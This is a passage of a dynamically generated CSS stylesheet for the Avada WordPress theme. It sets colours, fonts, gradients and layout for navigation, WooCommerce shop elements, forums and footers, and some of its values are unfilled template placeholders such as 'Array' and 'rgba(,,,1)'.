.portfolio-tabs li.active a, .faq-tabs li.active a,
.project-content .project-info .project-info-box a:hover,
#main .post h2 a:hover,
#main .about-author .title a:hover,
span.dropcap,.footer-area a:hover,#slidingbar-area a:hover,.copyright a:hover,
.sidebar .widget_categories li a:hover,
.sidebar .widget li a:hover,
#nav ul li > a:hover, #sticky-nav ul li > a:hover,
.date-and-formats .format-box i,
h5.toggle:hover a,
.tooltip-shortcode,.content-box-percentage,
.woocommerce .address .edit:hover:after,
.my_account_orders .order-actions a:hover:after,
.more a:hover:after,.read-more:hover:after,.entry-read-more a:hover:after,.pagination-prev:hover:before,.pagination-next:hover:after,.bbp-topic-pagination .prev:hover:before,.bbp-topic-pagination .next:hover:after,
.single-navigation a[rel=prev]:hover:before,.single-navigation a[rel=next]:hover:after,
.sidebar .widget_nav_menu li a:hover:before,.sidebar .widget_categories li a:hover:before,
.sidebar .widget .recentcomments:hover:before,.sidebar .widget_recent_entries li a:hover:before,
.sidebar .widget_archive li a:hover:before,.sidebar .widget_pages li a:hover:before,
.sidebar .widget_links li a:hover:before,.side-nav .arrow:hover:after,.woocommerce-tabs .tabs a:hover .arrow:after,
#wrapper #jtwt .jtwt_tweet a:hover,
.star-rating:before,.star-rating span:before,.price ins .amount, .avada-order-details .shop_table.order_details tfoot tr:last-child .amount,
.price > .amount,.woocommerce-pagination .prev:hover,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev:hover:before,.woocommerce-pagination .next:hover:after,
.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li.active a .arrow:after,
#wrapper .cart-checkout a:hover,#wrapper .cart-checkout a:hover:before,#wrapper .header-social .top-menu .cart-checkout a:hover,
.widget_shopping_cart_content .total .amount,.widget_layered_nav li a:hover:before,
.widget_product_categories li a:hover:before,#header-sticky .my-account-link-active:after,#header .my-account-link-active:after,.woocommerce-side-nav li.active a,.woocommerce-side-nav li.active a:after,.my_account_orders .order-number a,.shop_table .product-subtotal .amount,
.cart_totals .order-total .amount,form.checkout .shop_table tfoot .order-total .amount,#final-order-details .mini-order-details tr:last-child .amount,.rtl .more a:hover:before,.rtl .read-more:hover:before,.rtl .entry-read-more a:hover:before,#header-sticky .my-cart-link-active:after,.header-wrapper .my-cart-link-active:after,#wrapper .sidebar .current_page_item > a,#wrapper .sidebar .current-menu-item > a,#wrapper .sidebar .current_page_item > a:before,#wrapper .sidebar .current-menu-item > a:before,#wrapper .footer-area .current_page_item > a,#wrapper .footer-area .current-menu-item > a,#wrapper .footer-area .current_page_item > a:before,#wrapper .footer-area .current-menu-item > a:before,#wrapper #slidingbar-area .current_page_item > a,#wrapper #slidingbar-area .current-menu-item > a,#wrapper #slidingbar-area .current_page_item > a:before,#wrapper #slidingbar-area .current-menu-item > a:before,.side-nav ul > li.current_page_item > a,.side-nav li.current_page_ancestor > a,
.gform_wrapper span.ginput_total,.gform_wrapper span.ginput_product_price,.ginput_shipping_price,
.bbp-topics-front ul.super-sticky a:hover, .bbp-topics ul.super-sticky a:hover, .bbp-topics ul.sticky a:hover, .bbp-forum-content ul.sticky a:hover, .fusion-accordian .panel-title a:hover{
	color:#ed1212;
}
.fusion-content-boxes .heading-link:hover h2 {
	color:#ed1212 !important;
}
.fusion-content-boxes .heading-link:hover .icon i, .fusion-accordian .panel-title a:hover .fa-fusion-box {
	background-color: #ed1212 !important;
	border-color: #ed1212 !important;
}

.sidebar .image .image-extras .image-extras-content a:hover { color: #333333; }
.star-rating:before,.star-rating span:before {
	color:#ed1212;
}
.tagcloud a:hover,#slidingbar-area .tagcloud a:hover,.footer-area .tagcloud a:hover{ color: #FFFFFF; text-shadow: none; -moz-text-shadow: none; -webkit-text-shadow: none; }
#nav ul .current_page_item > a, #nav ul .current-menu-item  > a, #nav ul > .current-menu-parent > a, #nav ul .current-menu-ancestor > a, .navigation li.current-menu-ancestor > a,
#sticky-nav ul .current_page_item > a, #sticky-nav ul .current-menu-item > a, #sticky-nav ul > .current-menu-parent > a, #sticky-nav li.current-menu-ancestor > a,
#nav ul ul,#sticky-nav ul ul,
.reading-box,
.portfolio-tabs li.active a, .faq-tabs li.active a,
#wrapper .fusion-tabs-widget .tab-holder .tabs li.active a,
.post-content blockquote,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.pagination a.inactive:hover,
.woocommerce-pagination .page-numbers.current,
.woocommerce-pagination .page-numbers:hover,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#nav ul li > a:hover,#sticky-nav ul li > a:hover,.woocommerce-pagination .current,
.tagcloud a:hover,#header-sticky .my-account-link:hover:after,#header .my-account-link:hover:after,body #header-sticky .my-account-link-active:after,body #header .my-account-link-active:after,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .fusion-tabs .nav-tabs > .active > .tab-link:hover, #wrapper .fusion-tabs .nav-tabs > .active > .tab-link:focus, #wrapper .fusion-tabs .nav-tabs > .active > .tab-link,#wrapper .fusion-tabs.vertical-tabs .nav-tabs > li.active > .tab-link{
	border-color:#ed1212;
}
#wrapper .main-nav-search a:hover {border-top: 3px solid transparent;}
#wrapper .header-v4 .main-nav-search a:hover, #wrapper .header-v5 .main-nav-search a:hover {border-top: 0;}
#nav ul .current-menu-ancestor > a,.navigation li.current-menu-ancestor > a, #sticky-nav li.current-menu-ancestor > a {
	color: #ed1212;
}
#wrapper .side-nav li.current_page_item a{
	border-right-color:#ed1212;
	border-left-color:#ed1212;
}
.header-v2 .header-social, .header-v3 .header-social, .header-v4 .header-social,.header-v5 .header-social,.header-v2{
	border-top-color:#ed1212;
}

.fusion-accordian .panel-title .active .fa-fusion-box,
ul.circle-yes li:before,
.circle-yes ul li:before,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.header-v3 .header-social,.header-v4 .header-social,.header-v5 .header-social,
.date-and-formats .date-box,.table-2 table thead,
.onsale,.woocommerce-pagination .current,
.woocommerce .social-share li a:hover i,
.price_slider_wrapper .ui-slider .ui-slider-range,
.tagcloud a:hover,.cart-loading,
#toTop:hover,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .search-table .search-button input[type="submit"]:hover,
ul.arrow li:before,
p.demo_store,
.avada-myaccount-data .digital-downloads li:before, .avada-thank-you .order_details li:before{
	background-color:#ed1212;
}
.woocommerce .social-share li a:hover i {
	border-color:#ed1212;
}
.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky	{
	background-color: #ffffe8;
	opacity: 1;
}


#slidingbar {
	background-color:Array;
	background-color:rgba(,,,1);
}
.sb-toggle-wrapper {
	border-top-color:Array;
	border-top-color:rgba(,,,1);
}
#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li {
	border-color: Array;
	border-color: rgba(,,,1);
}
.mobile-logo-pos-left .mobile-menu-icons { margin-right: 15px; }
.rtl.mobile-logo-pos-left .mobile-menu-icons { margin-right: 0; }
.rtl.mobile-logo-pos-right .mobile-menu-icons { margin-left: 15px; }

	#header-sticky .my-cart-link:after, #header-sticky a.search-link:after,
	#header .my-cart-link:after, #header a.search-link:after,
	#small-nav .my-cart-link:after, #small-nav a.search-link:after{ border: none; }
.mobile-nav-holder .mobile-selector, 
.mobile-topnav-holder .mobile-selector, 
#mobile-nav {
	background-color: #f9f9f9}
.mobile-nav-holder .mobile-selector, .mobile-topnav-holder .mobile-selector, #mobile-nav, #mobile-nav li a, #mobile-nav li a:hover, .mobile-nav-holder .mobile-selector .selector-down, .mobile-menu-design-modern .header-wrapper #mobile-nav { border-color: #dadada; }
.mobile-nav-holder .mobile-selector .selector-down:before, .mobile-menu-icons a, .mobile-menu-icons a:before{color:#dadada;}
#mobile-nav li a:hover {
	background-color: #f6f6f6}


body #header-sticky.sticky-header .sticky-shadow{background:rgba(, , , 0.97);}
.no-rgba #header-sticky.sticky-header .sticky-shadow{background:Array; filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=97); opacity: 0.97;}

#header,#small-nav{
	background-color:Array;
}

#main,#wrapper,
.fusion-separator .icon-wrapper, html, body, .bbp-arrow { background-color:#ffffff; }

.footer-area{
	background-color:#ffffff;
}
#wrapper .footer-area .fusion-tabs-widget .tab-holder .tabs li {
	border-color:#ffffff;
}

.footer-area{
	border-color:#ffffff;
}

#footer{
	background-color:#000000;
}

#footer{
	border-color:#000000;
}

.sep-boxed-pricing .panel-heading{
	background-color:#a0ce4e;
	border-color:#a0ce4e;
}
.fusion-pricing-table .panel-body .price .integer-part, .fusion-pricing-table .panel-body .price .decimal-part,
.full-boxed-pricing.fusion-pricing-table .standout .panel-heading h3{
	color:#a0ce4e;
}
.image .image-extras{
	background-image: linear-gradient(top, rgba(,,,1) 0%, rgba(,,,1) 100%);
	background-image: -o-linear-gradient(top, rgba(,,,1) 0%, rgba(,,,1) 100%);
	background-image: -moz-linear-gradient(top, rgba(,,,1) 0%, rgba(,,,1) 100%);
	background-image: -webkit-linear-gradient(top, rgba(,,,1) 0%, rgba(,,,1) 100%);
	background-image: -ms-linear-gradient(top, rgba(,,,1) 0%, rgba(,,,1) 100%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, rgba(,,,1)),
		color-stop(1, rgba(,,,1))
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='Array', endColorstr='#ed1212')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.no-cssgradients .image .image-extras{
	background:Array;
}
.image:hover .image-extras {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='Array', endColorstr='#ed1212')
 			progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
 }
.portfolio-one .button,
#main .comment-submit,
#reviews input#submit,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],.wpcf7-submit,
.bbp-submit-wrapper .button,
.button-default,
.button.default,
.price_slider_amount button,
.gform_wrapper .gform_button,
.woocommerce .single_add_to_cart_button,
.woocommerce button.button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.woocommerce .avada-order-details .order-again .button,
.woocommerce .lost_reset_password input[type=submit]{
	background: #a0ce4e;
	color: #fff;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #a0ce4e ), to( #a0ce4e ) );
	background-image: -webkit-linear-gradient( bottom,#a0ce4e, #a0ce4e );
	background-image:	-moz-linear-gradient( bottom, #a0ce4e, #a0ce4e );
	background-image:	  -o-linear-gradient( bottom, #a0ce4e, #a0ce4e );
	background-image: linear-gradient( to top,#a0ce4e, #a0ce4e );	

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0ce4e', endColorstr='#a0ce4e');
		
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;	
	-o-transition: all .2s;
	transition: all .2s;	
}
.no-cssgradients .portfolio-one .button,
.no-cssgradients #main .comment-submit,
.no-cssgradients #reviews input#submit,
.no-cssgradients .comment-form input[type="submit"],
.no-cssgradients .wpcf7-form input[type="submit"],
.no-cssgradients .wpcf7-submit,
.no-cssgradients .bbp-submit-wrapper .button,
.no-cssgradients .button-default,
.no-cssgradients .button.default,
.no-cssgradients .price_slider_amount button,
.no-cssgradients .gform_wrapper .gform_button,
.no-cssgradients .woocommerce .single_add_to_cart_button,
.no-cssgradients .woocommerce button.button,
.no-cssgradients .woocommerce .shipping-calculator-form .button,
.no-cssgradients .woocommerce form.checkout #place_order,
.no-cssgradients .woocommerce .checkout_coupon .button,
.no-cssgradients .woocommerce .login .button,
.no-cssgradients .woocommerce .register .button,
.no-cssgradients .woocommerce .avada-order-details .order-again .button
.no-css-gradients .woocommerce .lost_reset_password input[type=submit]{
	background:#a0ce4e;
}
.portfolio-one .button:hover,
#main .comment-submit:hover,
#reviews input#submit:hover,
.comment-form input[type="submit"]:hover,
.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover,
.bbp-submit-wrapper .button:hover,
.button-default:hover,
.button.default:hover,
.price_slider_amount button:hover,
.gform_wrapper .gform_button:hover,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .shipping-calculator-form .button:hover,
.woocommerce form.checkout #place_order:hover,
.woocommerce .checkout_coupon .button:hover,
.woocommerce .login .button:hover,
.woocommerce .register .button:hover,
.woocommerce .avada-order-details .order-again .button:hover,
.woocommerce .lost_reset_password input[type=submit]:hover{
	background: #96c346;
	color: #fff;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #96c346 ), to( #96c346 ) );
	background-image: -webkit-linear-gradient( bottom, #96c346, #96c346 );
	background-image:	-moz-linear-gradient( bottom, #96c346}, #96c346 );
	background-image:	  -o-linear-gradient( bottom, #96c346, #96c346 );
	background-image: linear-gradient( to top, #96c346, #96c346 );

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#96c346', endColorstr='#96c346');
	}
.no-cssgradients .portfolio-one .button:hover,
.no-cssgradients #main .comment-submit:hover,
.no-cssgradients #reviews input#submit:hover,
.no-cssgradients .comment-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-submit:hover,
.no-cssgradients .bbp-submit-wrapper .button:hover,
.no-cssgradients .button-default:hover,
.no-cssgradinets .button.default:hover,
.no-cssgradients .price_slider_amount button:hover,
.no-cssgradients .gform_wrapper .gform_button:hover,
.no-cssgradients .woocommerce .single_add_to_cart_button:hover
.no-cssgradients .woocommerce .shipping-calculator-form .button:hover,
.no-cssgradients .woocommerce form.checkout #place_order:hover,
.no-cssgradients .woocommerce .checkout_coupon .button:hover,
.no-cssgradients .woocommerce .login .button:hover,
.no-cssgradients .woocommerce .register .button:hover,
.no-cssgradients .woocommerce .avada-order-details .order-again .button:hover,
.no-cssgradients .woocommerce .lost_reset_password input[type=submit]{
	background:#96c346;
}

.image .image-extras .image-extras-content .icon.link-icon, .image .image-extras .image-extras-content .icon.gallery-icon { background-color:#000000; }
.image-extras .image-extras-content h3, .image .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a,.image .image-extras .image-extras-content h3, .image .image-extras .image-extras-content h2, .image .image-extras .image-extras-content a,.image .image-extras .image-extras-content .cats,.image .image-extras .image-extras-content .cats a{ color:#000000; }

.page-title-container{border-color:#d2d3d4;}

.footer-area{
	
		padding-top: 43px;
	
		padding-bottom: 40px;
	}

#footer{
		padding-top: 18px;
	
		padding-bottom: 16px;
	}

.fontawesome-icon.circle-yes{
	background-color:#333333;
}

.fontawesome-icon.circle-yes{
	border-color:#333333;
}

.fontawesome-icon,
.avada-myaccount-data .digital-downloads li:before,
.avada-myaccount-data .digital-downloads li:after,
.avada-thank-you .order_details li:before,
.avada-thank-you .order_details li:after,
.post-content .error-menu li:before,
.post-content .error-menu li:after{
	color:#ffffff;
}

.fusion-title .title-sep,.product .product-border{
	border-color:#e0dede;
}

.review blockquote q,.post-content blockquote,form.checkout .payment_methods .payment_box{
	background-color:#f6f6f6;
}
.fusion-testimonials .author:after{
	border-top-color:#f6f6f6;
}

.review blockquote q,.post-content blockquote{
	color:#747474;
}



body, #nav ul li ul li a, #sticky-nav ul li ul li a,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container,
.more,
.avada-container h3,
.meta .date,
.review blockquote q,
.review blockquote div strong,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content h4 a,
.project-content .project-info h4,
.post-content blockquote,
.button-default, .button-large, .button-small, .button-medium,.button-xlarge,
.button.large, .button.small, .button.medium,.button.xlarge,
.ei-title h3,.cart-contents,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button,
.woocommerce-success-message .button,
.woocommerce .single_add_to_cart_button,
.woocommerce button.button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.page-title h3,
.blog-shortcode h3.timeline-title,
#reviews #comments > h2,
.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h2,
.image .image-extras .image-extras-content a,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price,
#wrapper #nav ul li ul li > a, #wrapper #sticky-nav ul li ul li > a {
	font-family:"PT Sans", Arial, Helvetica, sans-serif;
}

.avada-container h3,
.review blockquote div strong,
.footer-area  h3,
#slidingbar-area  h3,
.button-default, .button-large, .button-small, .button-medium,.button-xlarge,
.button.large, .button.small, .button.medium,.button.xlarge,
.woocommerce .single_add_to_cart_button,
.woocommerce button.button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button{
	font-weight:bold;
}
.meta .date,
.review blockquote q,
.post-content blockquote{
	font-style:italic;
}


#nav, #sticky-nav, .navigation,
.side-nav li a{
	font-family:"Antic Slab", Arial, Helvetica, sans-serif;
}

#main .reading-box h2,
#main h2,
.page-title h1,
.image .image-extras .image-extras-content h3,.image .image-extras .image-extras-content h3 a,
#main .post h2,
.sidebar .widget h3,
#wrapper .fusion-tabs-widget .tab-holder .tabs li a,
.share-box h4,
.project-content h3,
.author .author_title,
.fusion-pricing-table .title-row,
.fusion-pricing-table .pricing-row,
.fusion-person .person-desc .person-author .person-author-wrapper,
.fusion-accordian .panel-title,
.fusion-accordian .panel-heading a,
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,
.ei-title h2, #header-sticky,#header .tagline,
table th,.project-content .project-info h4,
.woocommerce-success-message .msg,.product-title, .cart-empty,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,
.main-flex .slide-content h2, .main-flex .slide-content h3,
.fusion-modal .modal-title, .popover .popover-title,
.fusion-flip-box .flip-box-heading-back{
	font-family:"Antic Slab", Arial, Helvetica, sans-serif;
}


.footer-area  h3,#slidingbar-area  h3{
	font-family:"PT Sans", Arial, Helvetica, sans-serif;
}

body,.sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,
#jtwt .jtwt_tweet, .sidebar #jtwt .jtwt_tweet {
	font-size:13px;
		line-height:20px;
}
.project-content .project-info h4,.gform_wrapper label,.gform_wrapper .gfield_description,
.footer-area ul, #slidingbar-area ul, .fusion-tabs-widget .tab-holder .news-list li .post-holder a,
.fusion-tabs-widget .tab-holder .news-list li .post-holder .meta{
	font-size:13px;
		line-height:20px;
}
.blog-shortcode h3.timeline-title { font-size:13px;line-height:13px; }
.counter-box-content, .fusion-alert,.fusion-progressbar .sr-only, .post-content blockquote, .review blockquote q{ font-size:13px; }

body,.sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,.post-content blockquote, .review blockquote q{
	line-height:20px;
}
.project-content .project-info h4,.fusion-accordian .panel-body{
	line-height:20px;
}

#nav,#sticky-nav,.navigation,a.search-link{font-size:14px;}

#wrapper #nav ul li ul li > a, #wrapper #sticky-nav ul li ul li > a{font-size:13px;}

.header-social *{font-size:12px;}

.page-title ul li,page-title ul li a{font-size:10px;}

.side-nav li a{font-size:14px;}

.sidebar .widget h3{font-size:13px;}

#slidingbar-area h3{font-size:13px;line-height:13px;}

.footer-area h3{font-size:13px;line-height:13px;}

.copyright{font-size:12px;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title{font-size:18px;}

/*
#wrapper .fusion-megamenu-wrapper {
	width:1100px;
}

@media (min-width: 800px ) {
	#wrapper .fusion-megamenu-wrapper.col-span-2 {
		width: 183.33333333333px;
	}
	#wrapper .fusion-megamenu-wrapper.col-span-4 {
		width: 366.66666666667px;
	}
	#wrapper .fusion-megamenu-wrapper.col-span-6 {
		width: 550px;
	}
	#wrapper .fusion-megamenu-wrapper.col-span-8 {
		width: 733.33333333333px;
	}	
	#wrapper .fusion-megamenu-wrapper.col-span-10 {
		width: 916.66666666667px;
	}
}
*/

#header-sticky .avada-row,#header .avada-row, #main .avada-row, .footer-area .avada-row,#slidingbar-area .avada-row, #footer .avada-row, .page-title, .header-social .avada-row, #small-nav .avada-row, .tfs-slider .slide-content-container .slide-content{ max-width:1100px; }


.post-content h1{
	font-size:34px;
		line-height:51px;
}

.post-content h1{
	line-height:48px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper  #main .post h2, #wrapper  #main .post h2, #wrapper .woocommerce .checkout h3, #main .portfolio h2 {
	font-size:18px;
		line-height:27px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper #main .post h2,#wrapper  .woocommerce .checkout h3, .cart-empty{
	line-height:27px;
}

.post-content h3,.project-content h3,#header .tagline,.product-title{
	font-size:16px;
		line-height:24px;
}
p.demo_store,.fusion-modal .modal-title { font-size:16px; }

.post-content h3,.project-content h3,#header .tagline,.product-title{
	line-height:24px;
}

.post-content h4, .portfolio-item .portfolio-content h4, .image-extras .image-extras-content h3, .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content a,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title
{
	font-size:13px;
		line-height:20px;
}
#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.person-author-wrapper, #reviews #comments > h2,
.popover .popover-title,.fusion-flip-box .flip-box-heading-back{
	font-size:13px;
}
.fusion-accordian .panel-title a,.fusion-sharing-box h4{font-size:13px;}

.post-content h4, #reviews #comments > h2,
.fusion-sharing-box h4,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title {
	line-height:20px;
}

.post-content h5{
	font-size:12px;
		line-height:18px;
}

.post-content h5{
	line-height:18px;
}

.post-content h6{
	font-size:11px;
		line-height:17px;
}

.post-content h6{
	line-height:17px;
}

.ei-title h2{
	font-size:42px;
		line-height:63px;
}

.ei-title h3{
	font-size:20px;
		line-height:30px;
}

.image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a, .image .image-extras .image-extras-content .cats, .image .image-extras .image-extras-content .cats a, .fusion-recent-posts .columns .column .meta {
	font-size:12px;
		line-height:18px;
}
.post .meta-info, .fusion-blog-grid .entry-meta-single, .fusion-blog-timeline .entry-meta-single, .fusion-blog-grid .entry-comments, .fusion-blog-timeline .entry-comments, .fusion-blog-grid .entry-read-more, .fusion-blog-timeline .entry-read-more, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta, .fusion-blog-medium-alternate .entry-meta, .fusion-blog-large-alternate .entry-meta, .fusion-blog-medium-alternate .entry-read-more, .fusion-blog-large-alternate .entry-read-more, .fusion-recent-posts .columns .column .meta, .post .single-line-meta { font-size:12px; }

.cart-contents *, .top-menu .cart-content a .cart-title, .top-menu .cart-content a .quantity, .image .image-extras .image-extras-content .product-buttons a, .product-buttons a, #header-sticky .cart-content a .cart-title, #header-sticky .cart-content a .quantity, #header .cart-content a .cart-title, #header .cart-content a .quantity, .sticky-header #sticky-nav .cart-checkout a, #header .cart-checkout a {
	font-size:12px;
		line-height:18px;
}

.pagination, .page-links, .woocommerce-pagination, .pagination .pagination-next, .woocommerce-pagination .next, .pagination .pagination-prev, .woocommerce-pagination .prev { font-size:12px; }

body,.post .post-content,.post-content blockquote,#wrapper .fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,.sidebar #jtwt,#wrapper .meta,.review blockquote div,.search input,.project-content .project-info h4,.title-row,.simple-products-slider .price .amount,
.quantity .qty,.quantity .minus,.quantity .plus,.timeline-layout h3.timeline-title, .blog-timeline-layout h3.timeline-title, #reviews #comments > h2,
.sidebar .widget_nav_menu li, .sidebar .widget_categories li, .sidebar .widget_product_categories li, .sidebar .widget_meta li, .sidebar .widget .recentcomments, .sidebar .widget_recent_entries li, .sidebar .widget_archive li, .sidebar .widget_pages li, .sidebar .widget_links li, .sidebar .widget_layered_nav li, .sidebar .widget_product_categories li
{color:#000000;}

.post-content h1,.title h1,.woocommerce-success-message .msg, .woocommerce-message{
	color:#000000;
}

#main .post h2,.post-content h2,.fusion-title h2,.title h2,.woocommerce-tabs h2,.search-page-search-form h2, .cart-empty, .woocommerce h2, .woocommerce .checkout h3{
	color:#000000;
}

.post-content h3,.sidebar .widget h3,.project-content h3,.fusion-title h3,.title h3,#header .tagline,.person-author-wrapper span,.product-title{
	color:#000000;
}

.post-content h4,.project-content .project-info h4,.share-box h4,.fusion-title h4,.title h4,#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-title a{
	color:#000000;
}

.post-content h5,.fusion-title h5,.title h5{
	color:#000000;
}

.post-content h6,.fusion-title h6,.title h6{
	color:#000000;
}

.page-title h1{
	color:#000000;
}

.sep-boxed-pricing .panel-heading h3{
	color:#333333;
}

.full-boxed-pricing.fusion-pricing-table .panel-heading h3{
	color:#333333;
}

body a,
body a:before,
body a:after,
.single-navigation a[rel="prev"]:before,
.single-navigation a[rel="next"]:after
{color:#000000;}
.project-content .project-info .project-info-box a,.sidebar .widget li a, .sidebar .widget .recentcomments, .sidebar .widget_categories li, #main .post h2 a, .about-author .title a,
.shop_attributes tr th,.image-extras a,.products-slider .price .amount,z.my_account_orders thead tr th,.shop_table thead tr th,.cart_totals table th,form.checkout .shop_table tfoot th,form.checkout .payment_methods label,#final-order-details .mini-order-details th,#main .product .product_title,.shop_table.order_details tr th
{color:#000000;}

body #toTop:before {color:#fff;}

.page-title ul li,.page-title ul li a{color:#000000;}

#slidingbar-area h3{color:#DDDDDD;}

#slidingbar-area,#slidingbar-area article.col,#slidingbar-area #jtwt,#slidingbar-area #jtwt .jtwt_tweet{color:#000000;}

#slidingbar-area a, #slidingbar-area #jtwt .jtwt_tweet a, #wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li a{color:#000000;}

.sidebar .widget h3, .sidebar .widget .heading h3{color:#000000;}

.footer-area h3{color:#DDDDDD;}

.footer-area,.footer-area article.col,.footer-area #jtwt,.footer-area #jtwt .jtwt_tweet,.copyright{color:#000000;}

.footer-area a,.footer-area #jtwt .jtwt_tweet a,#wrapper .footer-area .fusion-tabs-widget .tab-holder .tabs li a,.footer-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a,.copyright a{color:#BFBFBF;}

#nav ul li > a,#sticky-nav ul li > a,.side-nav li a,#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header .cart-content a,#header .cart-content a:hover,#small-nav .cart-content a,
#small-nav .cart-content a:hover,#wrapper .header-social .top-menu .cart > a,#wrapper .header-social .top-menu .cart > a > .amount,
#wrapper .header-social .top-menu .cart-checkout a, #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title a,.my-cart-link:after,a.search-link:after
{color:#000000;}
#header-sticky .my-account-link:after, #header .my-account-link:after{border-color:#000000;}

#nav ul .current-menu-ancestor > a, .navigation li.current-menu-ancestor > a, #sticky-nav li.current-menu-ancestor > a,#nav ul .current_page_item > a, #nav ul .current-menu-item > a, #nav ul > .current-menu-parent > a, #nav ul ul,#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,.navigation li.current-menu-ancestor > a,#nav ul li > a:hover,
#sticky-nav ul .current_page_item > a, #sticky-nav ul .current-menu-item > a, #sticky-nav ul > .current-menu-parent > a, #sticky-nav ul ul,#sticky-nav li.current-menu-ancestor > a,.navigation li.current-menu-ancestor > a,#sticky-nav ul li > a:hover,
#header-sticky .my-cart-link-active:after, .header-wrapper .my-cart-link-active:after
{color:#ed1212;border-color:#ed1212;}

#nav ul ul,#sticky-nav ul ul{border-color:#ed1212;}

#wrapper .main-nav-search .search-link:hover {border-top: 3px solid transparent;}
#wrapper .main-nav-search .search-link:hover:after, #wrapper .main-nav-search.search-box-open .search-link:after, #wrapper .my-cart-link:hover:after {color:#ed1212;}

#nav ul ul,#sticky-nav ul ul,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu,
#nav ul .login-box,#sticky-nav ul .login-box,
#nav ul .cart-contents,#sticky-nav ul .cart-contents,
#small-nav ul .login-box,#small-nav ul .cart-contents,
#main-nav-search-form, #sticky-nav-search-form
{background-color:#f2efef;}

#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.side-nav li li a,.side-nav li.current_page_item li a
{color:#000000;}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet, .fusion-megamenu-bullet{border-left-color:#000000;}

.ei-title h2{color:#333333;}

.ei-title h3{color:#747474;}

#wrapper .header-social .header-info, #wrapper .header-social a {color:#000000;}
@media only screen and (max-width: 800px){
	.mobile-menu-design-modern #wrapper .header-social .top-menu .cart > a, .mobile-menu-design-modern #wrapper .header-social .top-menu .cart > a:before {color:#000000;}
}
#wrapper .header-social .mobile-topnav-holder li a {color: #333333;}

.header-social .menu .sub-menu {width:100px;}



.sep-single,.sep-double,.sep-dashed,.sep-dotted,.search-page-search-form{border-color:#e0dede;}
.ls-avada, .avada-skin-rev,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .fusion-panel,.progress-bar,
#small-nav,.portfolio-tabs,.faq-tabs,.single-navigation,.project-content .project-info .project-info-box,
.fusion-blog-medium-alternate .post, .fusion-blog-large-alternate .post,
.post .meta-info,.grid-layout .post,.grid-layout .post .content-sep, 
